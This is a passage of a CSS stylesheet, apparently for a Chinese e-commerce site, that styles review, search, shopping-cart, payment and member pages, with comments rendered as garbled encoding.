.club_dl dd .sp_1 {
	width: 357px;
	overflow: hidden;
	float: left;
	display: block;
	font-weight: bold;
	color: #00824a;
	font-size: 14px;
}
.club_dl dd .sp_2 {
	float: left;
	margin-left: 17px;
	display: inline;
}
.club_dl dd .a1 {
	color: #00824a;
	text-decoration: underline;
	font-weight: bold;
}
.club_dl dd .a1:hover {
	color: #00824a
}
.club_dl dd .a2 {
	color: #666;
	text-decoration: underline;
	font-weight: bold;
}
.club_dl dd .a2:hover {
	color: #666;
}
.club_dl dd .a3 {
	color: #00824a;
	text-decoration: underline;
}
.club_dl dd .a3:hover {
	color: #00824a;
}
.club_con, .club_con2 {
	width: 705px;
	border: solid 1px #d7d7d7;
	background: #f1f1f0;
	padding: 10px;
	margin: 5px auto 0 auto;
	line-height: 24px;
} /*è¯„è®ºå†…å®¹*/
.club_con p span, .club_con2 p span {
	color: #00824a;
	font-size: 14px;
}
.club_con p .sp_1, .club_con2 p .sp_1 {
	color: #000;
	font-size: 12px;
	font-weight: bold;
}
.club_con p .sp_2, .club_con2 p .sp_2 {
	color: #00824a;
	font-size: 12px;
}
.club_con p .sp_3, .club_con2 p .sp_3 {
	color: #f00;
	font-size: 12px;
	font-weight: bold;
}
.club_con2 {
	width: 690px;
	padding: 0 15px;
	margin-bottom: 30px;
}
.club_con2_tit {
	width: 720px;
	margin: 0 auto 0 auto;
}
.club_con2_tit a {
	color: #00824a;
}
.club_line {
	background: #d5d5d5;
	height: 1px;
	font-size: 0;
	overflow: hidden;
	margin: 15px 0;
} /*åˆ†å‰²çº¿*/
.club_lin2 {
	background-position: -280px -393px;
	width: 670px;
	height: 5px;
	margin: 25px auto;
	font-size: 0;
}
.club_line3 {
	border-bottom: dashed 1px #d7d7d7;
	height: 1px;
	font-size: 0;
	overflow: hidden;
	margin-bottom: 10px;
}
.rt_club_dl {
}  /*ç‚¹è¯„ç©ºé—´*/
dl.rt_club_dl {
	height: 60px;
}
.rt_club_dl dt {
	width: 64px;
	height: 64px;
	float: left;
	margin-right: 8px;
}
.rt_club_dl dt a {
	width: 60px;
	height: 60px;
	border: solid 1px #d7d7d7;
	padding: 1px;
	display: block;
}
.rt_club_dl dt a:hover {
	border: solid 1px #00824a;
}
.rt_club_dl dt img {
	width: 60px;
	height: 60px;
	display: block;
}
.rt_club_dl dd {
	color: #00824a;
	line-height: 16px;
	height: 16px;
}
.dianping {
	line-height: 18px;
	margin-top: 5px;
}
.dianping span {
	color: #00824a;
	font-weight: bold;
}
.dianping a {
	color: #00824a;
	text-decoration: underline;
	font-weight: bold;
}
.dianping a:hover {
	color: #00824a;
}
/*å·¦è¾¹äº§å“*/
dl.t05_con_dl2 {
	width: 80px;
	float: left;
	display: inline;
	margin: 5px 3px;
	overflow: hidden;
}
dl.t05_con_dl2 dt {
	width: 54px;
	height: 54px;
	margin: 0 auto;
}
dl.t05_con_dl2 dt img {
	width: 50px;
	height: 50px;
	display: block;
}
dl.t05_con_dl2 dt a {
	width: 50px;
	height: 50px;
	border: 1px solid #d7d7d7;
	padding: 1px;
	display: block;
}
dl.t05_con_dl2 dt a:hover {
	border: 1px solid #00824a;
}/*æœ€è¿‘æµè§ˆè¿‡çš„äº§å“,ç‚¹å‡»æ—¶çš„è¾¹æ¡†*/
dl.t05_con_dl2 dd {
	overflow: hidden;
	text-align: center;
	margin-top: 2px;
	height: 30px;
}
.pl_much {
	font-weight: bold;
	font-size: 14px;
	text-indent: 10px;
	margin-top: 10px;
	margin-bottom: 10px;
}/*è¯„è®ºæ¡æ•°*/
.pl_much span {
	color: #f00;
}
.pl_much img {
	vertical-align: top;
}
.pl_dc {
	font-weight: bold;
	color: #00824a;
	font-size: 14px;
	text-indent: 10px;
	margin-bottom: 15px;
}
.pl_dc .sp_1 {
	color: #666;
	margin-left: 20px;
}
.pl_dc .sp_2 {
	color: #666;
	font-weight: normal;
}
.pl_dc a {
	color: #00824a;
	text-decoration: underline;
}
.club_pl_tab {
	width: 710px;
	margin: 0 auto;
} /*è¯„è®ºå›žåº”å¡«å†™è¡¨å•*/
.club_pl_tab .textarea {
	width: 600px;
	height: 175px;
}
.club_pl_tab td {
	padding: 2px 0;
}
.club_pl_tab .b15, .club_pl_tab .b16 {
	margin: 10px 10px 10px 0;
}
.club_pl_tab .blk {
	color: #000;
}
.cp_detail {
} /*äº§å“è¯¦ç»†*/
.cp_detail_tit {
	color: #00824a;
	line-height: 20px;
}
.cp_detail dt {
	width: 175px;
	height: 175px;
}
.cp_detail dt a {
	width: 171px;
	height: 171px;
	display: block;
	border: solid 1px #d7d7d7;
	padding: 1px;
}
.cp_detail dt a:hover {
	border: solid 1px #00824a;
}
.cp_detail dt img {
	width: 171px;
	height: 171px;
	display: block;
}
.cp_detail dd {
	font-size: 14px;
	margin: 5px 0;
}
.cp_detail .d1 span {
	text-decoration: line-through;
}
.cp_detail .d2 {
	font-weight: bold;
	color: #f00;
}
.cp_detail .d3 {
	text-align: center;
}
.cp_detail .b31 {
	font-size: 12px;
}
.cp_detail .b28, .cp_detail .b29 {
	margin-top: 5px;
}
.cp_detail .b28 {
	margin-right: 10px;
}
.cp_detail .d_1 {
	font-size: 12px;
	color: #00824a;
}
.cp_detail .d_1 span {
	color: #666;
}
.cp_detail .d_2 {
	text-align: center;
}
.cp_detail .d_2 .b45, .cp_detail .d_2 .b46 {
	margin-top: 5px;
}
.pl_other {
	display: inline-block;
	float: left;
	margin: 7px 7px;
} /*è¯„è¿‡æ­¤å•†å“çš„äººè¿˜æœ‰*/
.pl_other:hover {
	text-decoration: none;
}
.pl_other img {
	vertical-align: middle;
}
.other_pl_dl {
	margin-bottom: 12px;
} /***ä¼šå‘˜çš„å…¶å®ƒè¯„è®º*/
.other_pl_dl dt {
	border: solid 1px #00824a;
	background: #FFF;
	height: 20px;
	line-height: 20px;
	font-family: "å®‹ä½“";
}
.other_pl_dl dt a {
	color: #00824a;
	width: 155px;
	text-decoration: none;
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	float: left;
}
.other_pl_dl dt a:hover {
	color: #00824a;
}
.other_pl_dl dt span {
	width: 12px;
	height: 12px;
	background: #00824a;
	color: #fff;
	text-align: center;
	overflow: hidden;
	display: inline-block;
	float: left;
	line-height: 12px;
	margin-top: 4px;
	margin: 4px 3px 0 3px;
}
.other_pl_dl dd {
	line-height: 18px;
	height: 54px;
	overflow: hidden;
	margin-top: 2px;
}
.pl_yony {
	text-indent: 10px;
	margin-top: 15px;
}
.pl_yony a {
	color: #000;
	font-weight: bold;
}
.pl_yony a:hover {
	color: #f00;
}
/*---æœç´¢ä¸­å¿ƒ--*/
.search_con {
	padding: 10px;
}
dl.sear_dl {
	margin: 10px auto;
	width: 204px;
	float: left;
	padding-left: 25px;
}
dl.sear_dl dt.tit, .l2tit {
	font-size: 14px;
	text-indent: 10px;
	line-height: 25px;
}
dl.sear_dl dt.tit .tit_a, .l2tit .tit_a {
	height: 25px;
	background: url(../img/ico10.gif) no-repeat 0 12px;
	overflow: hidden;
	display: block;
	float: left;
}
dl.sear_dl dt.tit .tit_b {
	width: 300px;
	height: 25px;
	overflow: hidden;
	display: block;
	float: left;
}
dl.sear_dl dt.tit .span1, .l2tit .span1 {
	font-size: 12px;
	float: left;
	margin-left: 10px;
}
dl.sear_dl dt.tit .span2, .l2tit a .span2 {
	float: left;
	margin-left: 10px;
}
dl.sear_dl dt.tit .span2 a, .l2tit a .span2 a {
	color: #ff0000;
}
dl.sear_dl dd.d1 {
	padding: 0 10px;
	line-height: 22px;
	text-align: justify;
	text-justify: inter-ideograph;
	overflow: hidden;
	color: #000;
}
dl.sear_dl dd span, .l2tit span {
	padding: 0 20px;
}
dl.sear_dl dd .a_d {
	margin-right: 5px;
	padding-left: 10px;
	line-height: 20px;
}
.search_con .search_hl {
	color: #00824a;
	padding: 0px;
}
.sear_dl .dt2 {
}
.sear_dl .dt2 a {
	border: solid 1px #d7d7d7;
	padding: 1px;
	display: block;
}
.sear_dl .dt2 a:hover {
	border: solid 1px #00824a;
} /*äº§å“è¾¹æ¡†ï¼Œç‚¹å‡»æ•ˆæžœ*/
.sear_dl .dt2 img {
	display: block;
	width: 200px;
	height: 112px;
}
.sear_dl .d2 {
	height: 22px;
	overflow: hidden;
	line-height: 22px;
	text-align: center;
	text-justify: inter-ideograph;
}
h4.dy_h4 {
	background: #F2F2F2;
	height: 30px;
	line-height: 30px;
	text-indent: 15px;
}
.u_dy_ta {
	border: solid 1px #cfcfcf;
	line-height: 18px;
	color: #333;
	font-family: "å®‹ä½“";
	padding: 8px;
	margin-bottom: 10px;
}
.u_dy_tab {
	width: 100%;
	line-height: 22px;
	margin-bottom: 10px;
}
.bot_btn {
	text-align: center;
	margin-top: 15px;
}
.dy_tit {
	font-weight: bold;
	line-height: 25px;
}
.bot_btn .b10, .bot_btn .b11, .bot_btn .b08, .bot_btn .b04, .bot_btn .b13 {
	margin-right: 13px;
}
.bot_btn2 .b02 {
	margin-right: 10px;
}
.bot_btn2 .b04, .bot_btn2 .b05 {
	margin-right: 10px;
	margin-top: 10px;
}
.bot_line {
	background: #f00;
	height: 2px;
	font-size: 0;
}
.copyright {
	text-align: center;
	line-height: 22px;
}
.copyright span {
	margin: 0 8px;
}
.ft_menu {
}
.ft_menu a {
	color: #000;
	margin: 0 5px;
}
.ft_menu a:hover {
	color: #f00;
}
.u_tg {
	border: solid 1px #d7d7d7;
	padding: 8px;
	font-size: 14px;
	margin-bottom: 10px;
} /*é‚€è¯·å¥½å‹è¡¨å•*/
.u_tg .tit {
	font-size: 14px;
}
.u_tg .text {
	border: solid 1px #d7d7d7;
	height: 20px;
	line-height: 20px;
}
.u_tg .u_em {
	margin-top: 5px;
}
.u_tg .u_em a {
	font-weight: bold;
	float: right;
	color: #DD3904;
	margin-right: 2px;
}
dl.userinfo {
	background: #FCEDD8;
	height: 115px;
	padding: 5px;
	overflow: hidden;
	margin: 5px 0 0;
}
dl.userinfo dt {
	border: 1px solid #CCC;
	width: 113px;
	height: 113px;
	float: right;
}
dl.userinfo dt img {
	display: block;
	width: 113px;
	height: 113px;
}
dl.userinfo dd {
	line-height: 22px;
	float: left;
	width: 491px;
	padding: 0 12px;
}
dl.userinfo dd.d1 {
	background: none repeat scroll 0 0 #FFFFFF;
	border: 3px solid #B77D29;
	height: 105px;
	margin-bottom: 10px;
	margin-top: 2px;
	width: 540px;
	line-height: 35px;
}
dl.userinfo dd.d1 span {
	display: block;
	height: 35px;
	overflow: hidden;
}
.u_right_main .t03 {
	margin: 5px 0;
}
.u_idx_tab {
	line-height: 25px;
	margin-left: 15px;
}
.u_right_main .t07 {
	margin-top: 20px;
}
.u_idx_news {
	border: solid 1px #d7d7d7;
	border-top: 0;
	padding: 5px 0 5px 10px;
} /*ä¼šå‘˜é¦–é¡µï¼Œæ–°é—»æ ·å¼*/
.idx_ul {
	width: 385px;
	float: left;
}
.idx_ul li {
	background: url(../img/ico16.gif) no-repeat 0 8px;
	padding-left: 7px;
	height: 20px;
	line-height: 20px;
}
.idx_ul li a {
	overflow: hidden;
	text-overflow: ellipsis;
	display: block;
	float: left;
	width: 298px;
}
.idx_ul li span {
	float: right;
	font-size: 11px;
}
.u_idx_news img {
	float: left;
	display: block;
	margin-left: 20px;
	width: 219px;
	height: 165px;
}
/*---è´­ç‰©æ”¯ä»˜ä¸­å¿ƒæ ·å¼---*/
.cart_main {
	border: solid 1px #d7d7d7;
	padding: 0 15px 15px 15px;
	margin-bottom: 10px;
} /*è´­ç‰©æ”¯ä»˜,ä¸­é—´å†…å®¹æ¡†*/
.cart_top {
	border: solid 1px #d7d7d7;
	margin-bottom: 5px;
}
.cart_nav {
	height: 28px;
	line-height: 28px;
	font-weight: bold;
	font-size: 14px;
	border-bottom: solid 1px #fff;
	border-top: solid 1px #fff;
	background: #efeeef;
	padding: 0 10px;
} /*æ”¯ä»˜ä¸­å¿ƒ--å¤´éƒ¨å¯¼èˆª*/
.cart_n_rt {
	float: right;
}
.cart_n_rt span {
	margin-left: 10px;
}
.cart_n_rt .sp_1 {
	color: #00824a;
}
.cart_n_rt .sp_2 {
	font-weight: normal;
}
.cart_n_rt .sp_2 .a_1 {
	font-weight: bold;
	color: #000;
} /*å¤´éƒ¨è¿žæŽ¥*/
.cart_n_rt .sp_2 .a_1:hover {
	color: #00824a;
}
.cart_n_rt a {
	color: #ff0000;
	font-weight: normal;
}
.cart_n_rt a:hover {
	color: #f00
}
.cart_crumbs {
	font-weight: bold;
	line-height: 30px;
	margin: 6px 0;
} /*æ”¯ä»˜ä¸­å¿ƒï¼Œé¢åŒ…å±‘å¯¼èˆª*/
.cart_crumbs a {
	color: #000;
}
.cart_crumbs a:hover {
	color: #00824a;
}
.orders {
	color: #666;
	margin-bottom: 15px;
}/*è®¢å•å·*/
.orders span {
	font-weight: bold;
}
.orders .sp_end {
	font-size: 14px;
	color: #00824a;
}
.orders img {
	margin: 0 5px;
	vertical-align: middle;
}
/*--æ”¶æ¬¾äººä¿¡æ¯*--*/
.cart_tab_1 {
	line-height: 25px;
	width: 100%;
	margin-bottom: 15px;
	color: #666;
}
.cart_tab_1 th {
	font-weight: bold;
	border-bottom: dashed 1px #d7d7d7;
}
.cart_tab_1 td {
	border-bottom: dashed 1px #d7d7d7;
	height: 25px;
}
.sp_sj {
	margin-left: 50px;
	font-weight: bold;
}
/*--é€è´§æ–¹å¼--*/
.songhuo {
	color: #666;
	margin-bottom: 15px;
}
.songhuo img {
	margin-left: 10px;
	vertical-align: middle;
}
/*--æ”¯ä»˜æ–¹å¼--*/
.zhifb {
	color: #666;
	margin: 20px 0;
}
.zhifb img {
	margin-left: 10px;
	vertical-align: middle;
}
/*--å•†å“æ¸…å•--*/
.cart_tab_2 {
	width: 100%;
	text-align: center;
	line-height: 30px;
	border: solid 1px #ddd;
	margin: 5px 0 10px 0;
}
.cart_tab_2 th {
	font-weight: bold;
	text-align: center;
	border: solid 1px #ddd;
}
.cart_tab_2 td {
	border: solid 1px #ddd;
}
.cart_tab_2 th.tl {
	padding-left: 10px;
	text-align: left;
}
.cart_tab_2 .tl {
	padding-left: 10px;
}
.cart_tab_2 a {
	color: #000;
}
.cart_tab_2 a:hover {
	color: #00824a;
}
.jiesuan {
	font-size: 14px;
	border-bottom: dashed 1px #d7d7d7;
	line-height: 25px;
	height: 25px;
	margin-bottom: 8px;
}
.jiesuan .sp_1 {
	color: #00824a;
}
.jiesuan .sp_2 {
	font-weight: bold;
	color: #f00;
}
/*é‚®ä»¶å‘é€åˆ†äº«*/
.send_news h4 {
	background: #ededed;
	height: 28px;
	line-height: 28px;
	padding-left: 10px;
}
.send_news h4 a {
	position: relative;
	top: 5px;
	right: 5px;
}
.send_news dl {
	margin: 20px;
	height: 130px;
	color: #666;
	border-bottom: solid 1px #d5d5d5;
	padding-bottom: 20px;
}
.send_news dl dt {
	float: left;
	margin-right: 10px;
}
.send_news dl dt img {
	width: 128px;
	height: 128px;
	padding: 1px;
	border: solid 1px #d5d5d5;
}
.send_news dl dd.first {
	margin-bottom: 5px;
}
.send_news dl dd.first a {
	font-weight: bold;
	font-size: 15px;
	color: #000;
}
.send_news .sn_cont {
	margin: 20px;
	color: #666;
	line-height: 180%;
}
.send_news .sn_cont .b {
	font-size: 14px;
	font-weight: bold;
}
.send_news .sn_cont .b span {
	color: red;
}
.send_news .sn_cont p.last {
	font-size: 12px;
}
/*æ”¶è—*/
.fav {
	width: 250px;
	border: solid 1px #d7d7d7;
	height: 132px;
	font-size: 12px;
}
.fav h4 {
	padding: 3px;
	background: #ebeceb;
	border: solid 1px #e4e3e3;
	font-size: 12px;
}
.fav h4 a {
	float: right;
}
.fav table {
	margin: 5px;
}
.fav table td {
	padding: 3px;
}
/*--è´­ç‰©æ”¯ä»˜,ç¬¬å››æ­¥åº•éƒ¨äº§å“--*/
.cart_bot_pro {
	color: #666;
	padding-top: 15px;
}
.cart_bot_1 {
	background: url(../img/ad_bg.gif);
	height: 80px;
	overflow: hidden;
	padding: 24px 0 0 0;
}
.cart_bot_1 .c_t_1 {
	padding-left: 60px;
	line-height: 22px;
}
.cart_bot_1 .c_t_1 span {
	color: #ff0000;
}
.cart_bot_1 .c_t_1 a.m {
	color: #00824a;
	font-weight: bold;
	text-decoration: underline;
} /*æŸ¥çœ‹è¯¦æƒ…è¿žæŽ¥*/
.cart_bot_1 .c_t_1 a.m:hover {
	color: #00824a;
}
.cart_bot_2 {
	background: #F6F6F6;
	padding: 5px;
	height: 134px;
	overflow: hidden;
}
.p_btn_l, .p_btn_r {
	width: 12px;
	float: left;
}
.p_btn_r {
	margin-left: 12px;
}
.cart_bot_dl {
	width: 692px;
	float: left;
}
.cart_bot_con dl {
	width: 330px;
	float: left;
	display: inline;
	margin: 16px 0 0 11px;
}
.cart_bot_con dt {
	width: 100px;
	height: 100px;
	background: #fff;
	overflow: hidden;
	float: left;
}
.cart_bot_con dt a {
	width: 96px;
	height: 96px;
	border: solid 1px #d7d7d7;
	padding: 1px;
	display: block;
} /*äº§å“ç‚¹å‡»æ ·å¼(è¿žæŽ¥)*/
.cart_bot_con dt a:hover {
	border: solid 1px #00824a;
} /*äº§å“ç‚¹å‡»æ ·å¼(è¿žæŽ¥)*/
.cart_bot_con dt img {
	width: 96px;
	height: 96px;
	display: block;
}
.cart_bot_con dd {
	width: 223px;
	float: right;
	overflow: hidden;
}
.cart_bot_con dd.tit {
	overflow: hidden;
}
.cart_bot_con dd.tit a {
	color: #666;
	font-size: 14px;
}
.cart_bot_con dd.tit a:hover {
	color: #00824a;
	font-size: 14px;
}
.cart_bot_con dd.con {
	height: 45px;
	overflow: hidden;
	margin: 7px 0;
}
.cart_bot_con dd.btn a {
	font-weight: bold;
	color: #00824a;
	text-decoration: underline;
	width: 142px;
	overflow: hidden;
	display: block;
	float: left;
	line-height: 28px;
}
.cart_bot_con dd.btn a:hover {
	color: #00824a;
}
.cart_bot_con dd.btn .b15 {
	float: left;
	margin-left: 10px;
}
.cart_tis, .cart_tis2 {
	font-weight: bold;
	font-size: 14px;
	text-align: center;
	margin-top: 10px;
}
.cart_tis2 {
	color: #666;
}
.cart_tis2 span {
	color: #ff0000;
}
/* -- è´­ç‰©è½¦è®¢å•ç¡®è®¤åº•éƒ¨æ”¯ä»˜å® -- */
dl.oder {
	width: 215px;
	height: 40px;
	overflow: hidden;
	margin: 0 auto;
	padding: 5px 0 0px;
}
dl.oder dt {
	float: left;
	width: 123px;
	overflow: hidden;
	margin: 0 8px 0 0;
}
dl.oder dd {
	float: left;
	line-height: 20px;
}
dl.oder a {
	color: #666;
	text-decoration: underline;
}
dl.oder a:hover {
	color: #00824a;
}
/*---è´­ç‰©æ”¯ä»˜ä¸­å¿ƒ,åº•éƒ¨æ ·å¼---*/
.cart_footer {
	line-height: 22px;
	color: #666;
}
.cart_ft_nav {
	text-align: center;
}
.cart_ft_nav a {
	margin: 0 10px;
}
.cart_youtu {
	border: solid 1px #d7d7d7;
	color: #666;
	line-height: 22px;
	padding: 5px;
	margin-top: 5px;
	margin-bottom: 10px;
}
/* è´­ç‰©æˆåŠŸæç¤º */
.pay_ok {
	background: #EFF7FF;
	width: 672px;
	height: 143px;
	border: 2px solid #AFD2FF;
	padding: 15px 0 0 18px;
	line-height: 20px;
	margin: 30px auto 0;
	display: block;
}
.pay_ok .tit {
	font-weight: bold;
	font-size: 14px;
	padding-left: 61px;
	width: 580px;
}
.pay_ok_con {
	color: #00824a;
	font-size: 14px;
	padding-left: 61px;
	width: 580px;
}
.shop_money {
	margin: 20px 0;
	color: #00824a;
}/*æ¬¾é¡¹ç”¨é€”ï¼Œè™šæ‹Ÿå……å€¼*/
.zf_money {
	margin: 10px 0;
	font-size: 14px;
}
.zf_money_2 {
	margin-left: 14px;
	margin-top: 10px;
}
.zf_money_2 span {
	font-weight: bold;
	color: #f00;
}
/*æ”¯ä»˜æ–¹å¼*/
.cart_tab_3 {
	width: 100%;
	line-height: 25px;
	color: #666;
	margin-bottom: 10px;
}
.cart_tab_3 span {
	color: #ff0000;
	font-weight: bold;
}
/*é€‰æ‹©è´­ä¹°äº§å“*/
.cart_tab_4 {
	width: 726px;
	line-height: 25px;
	border: solid 1px #d7d7d7;
	margin-top: -5px;
	margin-bottom: 10px;
}
.cart_tab_4 ul {
	width: 726px;
	height: 144px;
}
.cart_tab_4 ul li {
	float: left;
	width: 363px;
	border-bottom: 1px dashed #d7d7d7;
	height: 25px;
	overflow: hidden;
	padding-top: 3px;
	font-family: "Arial";
}
.cart_tab_4 ul li span {
	float: left;
	padding-right: 20px;
	width: 25px;
	overflow: hidden;
	display: block;
}
.cart_tab_4 ul li p {
	float: left;
	display: block;
	padding-left: 12px;
}
.cart_tab_4 ul li a {
	display: block;
	width: 233px;
	overflow: hidden;
	padding-right: 10px;
}
.cart_tab_4 ul .line {
	height: 24px;
	overflow: hidden;
	width: 363px;
	border: 0;
}
.cart_b4_bot {
	font-weight: bold;
	color: #00824a;
	margin-bottom: 15px;
	margin-top: 5px;
}
.cart_tab_2 .tr_bg {
	background: #ECECEC;
}
.cart_tab_2 a.cur {
	color: #00824a;
	text-decoration: underline;
}
.cart_tab_2 a.cur:hover {
	color: #00824a;
	text-decoration: underline;
}
/*å¡«å†™è”ç³»æ–¹å¼*/
.cart_tab5_top {
	font-weight: bold;
	font-size: 14px;
	margin-bottom: 10px;
}
.cart_tab5_top span {
	margin-right: 30px;
}
.cart_tab_5 {
	width: 100%;
}
.cart_tab_5 th {
	width: 100px;

	text-align: right;
	background: #FFFFEB;
	border: solid 1px #d7d7d7;
	padding: 10px 0;
	font-weight: normal
}
.cart_tab_5 td {
	background: #F6F6F6;
	border: solid 1px #d7d7d7;
	padding: 10px 0 10px 5px;
	color: #666;
}
.cart_tab_5 td div {
	line-height: 20px;
}
.cart_tab_5 .ruguo {
	color: #00824a;
} /*å¦‚æžœä½ æœ‰ç”µå­ä¼˜æƒ åˆ¸*/
/*---ä¼šå‘˜äº’åŠ¨é¡µé¢---*/

			/*--é‚®ä»¶è®¢é˜…ä¸Žé€€è®¢--*/
.pri_dl {
	padding-top: 20px;
	text-align: center;
	margin-top: 10px;
	font-size: 14px;
	color: #666;
	line-height: 23px;
	padding-bottom: 10px;
	margin: 0 auto;
}
.pri_dl dt { /* float:left; */ /* margin:0 20px 0 90px; */
	display: inline;
}
.pri_dl dd {
	text-align: center; /* width:600px; */ /* float:right; */
}
.pri_dl dd h4 {
	border-bottom: dashed 1px #d7d7d7;
	text-indent: 5px;
	margin-bottom: 5px;
	color: #000;
}
.pri_dl dd.bg {
	background: url(../img/ico6.gif) no-repeat 3px 9px;
	text-indent: 10px;
}
.pri_dl dd.tex {
	margin-top: 20px;
}
.pri_dl dd .text {
	border: solid 1px #d7d7d7;
	font-size: 12px;
}
.dashed_line {
	border-bottom: dashed 1px #d7d7d7;
	height: 1px;
	overflow: hidden;
	font-size: 0;
	margin: 15px 0;
}
.pri_zuy {
	color: #666;
	line-height: 20px;
	text-align: center;
} /*æ³¨æ„å†…å®¹*/
.pri_zuy span {
	float: left;
}
.pri_dl dd div {
	padding-left: 20px;
*padding-left:25px;
}
.pri_dl dd div .textarea {
	width: 340px;
}
.pri_dl dd a {
	font-weight: bold;
	color: #00824a;
	text-decoration: underline;
}
.pri_dl dd a:hover {
	color: #00824a;
}
/* -- å¼¹å‡ºçª—å£  æŠŠèµ„è®¯æŽ¨èç»™æˆ‘çš„æœ‹å‹ -- */
.mesbook3 {
	width: 630px;
	margin: 0 auto;
	border: solid 1px #d7d7d7;
}
.mesbook3 h4 {
	background: url(../img/sennews_tit_bg.gif) repeat-x;
	height: 22px;
	padding: 4px 1em 0;
}
.mes_top_dl {
	padding: 15px 20px 0 20px;
}
.mes_top_dl dt {
	width: 132px;
	height: 132px;
	float: left;
	display: inline;
}
.mes_top_dl dt img {
	width: 128px;
	height: 128px;
	display: block;
}
.mes_top_dl dt a {
	width: 128px;
	height: 128px;
	border: solid 1px #d7d7d7;
	padding: 1px;
	display: block;
}/*å›¾ç‰‡è¿žæŽ¥*/
.mes_top_dl dt a:hover {
	border: solid 1px #00824a;
}/*å›¾ç‰‡è¿žæŽ¥*/
.mes_top_dl dd {
	float: right;
	width: 445px;
	line-height: 20px;
}
.mes_top_dl .tit {
	font-weight: bold;
	font-size: 14px;
	color: #000;
	text-decoration: underline;
	width: 210px;
	overflow: hidden;
	display: block;
	float: left;
	margin-right: 15px;
} /*æ–‡ç« æ ‡é¢˜*/
.mes_top_dl .tit:hover {
	color: #00824a;
} /*æ–‡ç« æ ‡é¢˜*/
.mes_top_dl .from {
	margin-left: 15px;
	color: #ff0000;
}/*æ–‡ç« å‡ºå¤„*/
.mes_top_dl .from a {
	color: #ff0000;
	text-decoration: underline;
}/*æ–‡ç« å‡ºå¤„*/
.mes_top_dl dd.d2 {
	margin-top: 10px;
*margin-top:-5px;
	color: #666;
	height: 100px;
	overflow: hidden;
}
.mes_top_dl dd.d2 a {
	color: #00824a;
}
.mes_top_dl dd.d2 a:hover {
	color: #00824a;
	text-decoration: underline;
}
.mesbook3 h4 span img {
	vertical-align: middle;
	margin-top: -2px;
*margin:0;
}
.mesbook3_line {
	height: 1px;
	background: #d7d7d7;
	font-size: 0;
	margin: 20px auto;
	overflow: hidden;
	width: 590px;
}
.mesbk3_tab {
	width: 590px;
	margin: 0 auto;
	color: #666;
} /*æŽ¨èå¡«å†™è¡¨å•*/
.mesbk3_tab .text {
	border: solid 1px #d7d7d7;
	height: 20px;
}
.mesbk3_tab div {
	font-weight: bold;
	font-size: 14px;
}
.mesbk3_tab td {
	padding: 3px 0;
}
.mesbk3_tab span {
	font-weight: normal;
}
.mesbk3_tab .textarea {
	width: 278px;
}
/* -- å¼¹å‡ºçª—å£ -- */
.mesbook1, .mesbook2 {
	width: 398px;
	position: absolute;
	left: 1041px;
	top: 600px;
	border: 1px solid #d7d7d7;
	padding-bottom: 10px;
} /*è¾¹æ¡†å’ŒèƒŒæ™¯å¯è‡ªè¡Œä¿®æ”¹*/
.mesbook1 .tit, .mesbook2 .tit {
	border: 1px solid #E4E3E3;
	background: #EBECEB;
	height: 18px;
	padding: 4px 5px 0;
} /*æ ‡é¢˜å—-èƒŒæ™¯å¯è‡ªè¡Œä¿®æ”¹*/
.mesbook1 dl.b1 {
	width: 370px;
	margin: 10px auto;
}
.mesbook1 dl.b1 dt {
	float: left;
	width: 105px;
	overflow: hidden;
}
.mesbook1 dl.b1 dd {
	width: 265px;
	float: right;
	line-height: 25px;
}
.mesbook1 dl.b1 dd.dd_b {
	width: 180px;
	overflow: hidden;
	font-weight: bold;
	color: #00824a;
	font-size: 14px;
	border-bottom: solid 1px #00824a;
	line-height: 18px;
	margin-bottom: 10px;
	float: left;
	margin-left: 105px;
	display: inline;
} /* ç²—ä½“å­—æ ·å¼*/
.mesbook1 .fr {
	float: right;
}
.close {
	vertical-align: middle;
	margin-left: 5px;
}
/* -- å¼¹å‡ºçª—å£  æ‹·è´åœ°å€ --*/
.copy {
	margin: 20px 0 0 20px;
	color: #666;
	line-height: 20px;
}
.copy .b17 {
	margin-top: 5px;
}
.mesbook2 {
	left: 1000px;
	top: 400px;
}
.mesbook2 p {
	line-height: 20px;
	padding: 20px;
	color: #666;
}
.mesbook2 p img {
	float: left;
}
.top_tit .top_tit1 {
	font-weight: bold;
	text-decoration: underline;
	color: #000;
	font-size: 14px;
}
/*---é—®é¢˜è·³è½¬é¡µé¢---*/

.pri_dl .time_7 {
	border: 1px solid #CCC;
	background: url(../img/mes_time_bg.gif) repeat-x;
	margin: 30px auto 0 auto;
	width: 45px;
	height: 25px;
	line-height: 25px;
	color: #ff0000;
	font-weight: bold;
}
.pri_zuy a {
	color: #00824a;
	text-decoration: underline;
}
.pri_zuy a:hover {
	color: #00824a;
}
.cpMain {
	background: #ECECEC;
	overflow: hidden;
}
.cpMain .container {
	margin-top: 20px;
	padding-bottom: 20px;
}
.soleft {
	float: left;
	width: 230px;
	position: relative;
}
.soleft .cpTle {
	font-weight: normal;
	padding: 18px 0;
	padding-left: 20px;
	background: #00824a url(../img/hhbg.png) no-repeat 180px center;
}
.soleft .cpTle a {
	font-size: 18px;
	color: #fff;
}
.soleft .cpTle p {
	font-size: 16px;
	color: #fff;
	font-weight: bold;
	margin-bottom: 12px;
}
.soleft .cpTle p a {
	color: #fff;
	font-size: 16px;
	font-weight: bold;
}
.soleft .cpTle span {
	font-size: 14px;
	color: #eee;
}
#erji {
	font-weight: normal;
}
.soleft ul {
*margin-top:-15px;
}
.soleft li {
	margin-bottom: 2px;/*background:url(../img/cmt_lulbg.png) no-repeat center top;*/
}
.soleft li>a {
	font-size: 15px;
	font-weight: bold;
	display: block;
	padding-left: 45px;
	color: #222;
	height: 60px;
	line-height: 60px;
	background: url(../img/cmt_lulbg.png) no-repeat center top;
	position: relative;
	margin-bottom: 2px;
}
.soleft li>a.move {
	background: url(../img/cmt_lulbg.png) no-repeat center bottom;
	color: #E21E1F;
}
.soleft li>a.cur {
	color: #00824a;
}
.soleft li .sed {
	background: #fff;
	padding: 20px 0;
}
.soleft li .sed p {
	padding-left: 45px;
	display: block;
	height: 30px;
	line-height: 30px;
}
.soleft li .sed p a {
	font-size: 13px;
}
.soleft li .sed p a:hover {
	color: #00824a;
}
.soleft li .sed p a.cur {
	color: #00824a;
}
.soleft .dphone {
	overflow: hidden;
	background: #333;
	padding: 20px 0;
}
.soleft .dphone dt {
	float: left;
	background: url(../img/phimg.png) no-repeat center;
	margin-left: 5px;
	width: 62px;
	height: 50px;
}
.soleft .dphone dd {
	margin-left: 66px;
	color: #fff;
	padding: 5px 13px;
	border-left: 1px dotted #5c5c5c;
}
.soleft .dphone dd span {
	font-size: 13px;
}
.soleft .dphone dd p {
